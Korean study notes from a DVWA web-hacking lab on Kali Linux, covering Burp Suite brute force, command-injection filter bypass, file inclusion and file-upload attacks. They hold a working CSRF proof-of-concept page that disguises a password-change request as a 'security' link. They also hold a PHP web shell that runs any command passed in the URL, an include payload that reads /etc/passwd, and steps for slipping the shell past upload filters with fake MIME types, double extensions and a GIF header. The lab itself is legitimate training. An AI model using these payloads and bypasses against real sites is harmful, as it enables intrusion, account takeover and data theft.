-

1. kali 부팅

/opt/lampp/xampp start

/opt/lampp/manager-linux-x64.run &

192.168.2.11/dvwa - linux 주소

DVWA 비번 : admin/password

firefox 메뉴바 > settings > General > 맨밑 network settings >

추천은 kali 주소로

192.168.2.11/dvwa

admin/password



로그인 시 Burp Suite에 각종 정보들이 나온다

전달이 되는걸 확인할수있다

$$이 범위까지 무차별 공격

클라이언트와 서버에서 오고가고한다?

kali linux에서 기본적으로 제공되는 패스워드 정보이다

랜덤하게 갖는다



리눅스 다중 명령어



security를 medium을 하면 &&, ; 를 막아보았다

security를 high을 하면 여러개를 막았지만 공백이 숨어있다

CSRF [cross site request frgery] - 피해자인거 처럼 행동

웹 보안 공격 중 하나로, 인증된 사용자의 웹 애플리케이션 세션을 이용하여 사용자의 의도와 무관하게 악의적인 요청을 보내는 공격입니다. 공격자는 희생자의 세션을 이용하여 민감한 동작(예: 계정 삭제, 비밀번호 변경 등)을 수행하거나 악성 스크립트를 실행시킬 수 있습니다.

변경할 비밀번호를 입력한다

비밀번호 변경시

버퍼 끄고 시작

cd /opt/lampp/htdocs

touch csrf.html

nano csrf.html

<html>

<meta charset="UTF-8">

<head>

</head>

<script language="javascript">

function poc() {

var host='192.168.2.11'; - kali 주소

var req_uri = "http://" + host + "/dvwa/vulnerabilities/csrf/?password_new=hacker&password_conf=hacker&Change=Change";

var xmlhttp = new XMLHttpRequest();

var xmlhttp = new XMLHttpRequest();

xmlhttp.open("GET",req_uri,true);

xmlhttp.withCredentials = "true";

xmlhttp.send();

alert('Done!!');

}

</script>

<body>

(CSRF 공격 예제)<br />

이 링크를 누르시면 보안이 강화됩니다!!<br />

<a href="javascript:poc()">Click!</a><br />

</body>

</html>

click! 을 누르면 비밀번호가 hacker로 바뀐다

로그인 할때 비밀번호를 hacker 입력하면 된다

로그인이 되는걸 확인할수 있다

xss - 서버인거 처럼 행동

**** owasp

file inclusion

주로 php

hacker.com 으로 부터 bad.php를

include하게 된다.

결구 bad.php악성 파일을 시행하게된다.

local file inclusion = LFI

remote file inclusion = RFIcd /opt/lampp/htdocs

touch bad.php

nano bad.php

<?php

print "sucess!! ^^";

?>

<?php

print "sucess!! ^^";

systam('cat /etc/passwd');

?>

medium으로 설정

금지어

경로을 적으면 해결이 된다

업로드

<?php

echo 'Enter a Command:<br>';

echo '<form action=" ">';

echo '<input type=text name="cmd">';

echo'<input type="submit">';

echo'</form>';

if (isset($_GET['cmd'])) {

system($_GET['cmd']);

}

?>



Browse에서 파일을 선택하고 Upload 후 밑에 있는 경로로 이동

명령어 입력창 나오고 명령어를 입력하면

cat /etc/passwd 를 입력하니 작동 잘된다

파일 업로드 공격 실습 {Mideum}

DVWA Security 에서 medium로 설정하면 low에서 가능했지만 medium에서는 안되는걸 알수있다

medium에 jpeg와 png만 가능하다

burp suite에서 intercept is on을 하고 uplad하면 이런 화면이 나오고 밑줄친 부분을

image/jpeg로 바꿔준다

정상적으로 작동이된고 intercept is off를 하고 주소로들어가면 된다

파일 업로드 공격 실습 {High}

이미지 사이즈를 확인한다

Burp Suite의 intercept 를 켜고, webshell.php 선택 후 intercept 된 코드의 line27 file name 을 'who.php.jpg'로 바꾸고, 밑에 'GIF98a' 를 추가해준다.

jpg 파일을 인식을 못한다

file inclusion에서 직접 열어준다

cmd창에 명령어가 입력이 안된다

cmd창이 안돼 주소뒤에 &cmd=cat /etc/passwd 직접 명령어를 입력해서 작동 시킨다